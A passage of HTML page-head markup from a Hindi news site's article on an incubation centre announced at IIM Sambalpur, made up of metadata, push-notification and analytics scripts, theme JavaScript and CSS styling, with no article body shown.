",
        	"articleSection" : "शिक्षा",
        	"datePublished" : "2023-08-09T17:35:26+05:30",
        	"dateModified":"2023-08-09T17:35:26+05:30",
        	
        	"publisher":{
        		"@type":"Organization",
        		"name":"The National Bulletin Hindi",
        		"logo":{
        			"@type":"ImageObject",
        			"url":"https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png",
        			"width": 241,
        			"height": 60
        		}
        	},
        	
        	"author":{
        		"@type":"Person",
        		"name":"TNB Bureau"
        	},
        
        	"image":{
        		"@type":"ImageObject",
        		"url":"https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2.jpeg",
        		"width":850,
        		"height": 550
        	}
        }
        </script>
        
        <script type="application/ld+json">
        {
        	"@context": "https://schema.org",
        	"@type": "BreadcrumbList",
        	"itemListElement": [
        		{
        			"@type": "ListItem",
        			"position": 1,
        			"item": {
        				"@type": "WebSite",
        				"@id": "https://hindi/thenationalbulletin.in",
        				"name": "Home"
        			}
        		},
        		{
        			"@type": "ListItem",
        			"position": 2,
        				"item": {
        				"@type": "WebPage",
        				"@id": "https://hindi.thenationalbulletin.in/category/education",
        				"name": "शिक्षा"
        			}
        		}
        		,{
        			"@type": "ListItem",
        			"position": 3,
        				"item": {
        				"@type": "WebPage",
        				"@id": "https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur",
        				"name": "केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की"
        			}
        		}    
        	]
        }
        </script>
    <meta name="keywords" content="" /><meta name="news_keywords" content="" /><meta property="article:published_time" content="2023-08-09T17:35:26+05:30" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की" /><meta property="og:description" content="केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की" /><meta property="og:url" content="https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur" /><meta property="og:site_name" content="The National Bulletin Hindi" /><meta property="article:publisher" content="https://www.facebook.com/The-National-Bulletin-104049901414277" /><meta property="og:image" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2.jpeg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="700" /><meta property="article:modified_time" content="2023-08-09T17:35:26+05:30" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://hindi.thenationalbulletin.in");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '2b8acbf9-8b7e-411d-a20a-61b9636c793e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://hindi.thenationalbulletin.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Allow TNB to send notifications for the latest news and updates.";
oneSignal_options['promptOptions']['siteName'] = "https://hindi.thenationalbulletin.in/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Allow TNB to send notifications for the latest news and updates.';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '55px';
oneSignal_options['notifyButton']['offset']['right'] = '5px';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showNativePrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hindi.thenationalbulletin.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/hindi.thenationalbulletin.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dc4a29";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2fbdbea545";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dc4a29;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc4a29 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dc4a29 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc4a29;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dc4a29;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dc4a29 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dc4a29;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc4a29 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc4a29;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc4a29 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc4a29 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc4a29;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dc4a29 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dc4a29;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc4a29;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 74, 41, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0a0a0a;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #111111;
    }


    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc4a29;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dc4a29;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dc4a29;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dc4a29;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/8.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-183783553-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-183783553-1');
    </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D3XEGG5SZD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D3XEGG5SZD');
</script>
 


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hindi.thenationalbulletin.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hindi.thenationalbulletin.in/category/education",
                    "name": "शिक्षा"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur",
                    "name": "केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dc4a29;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
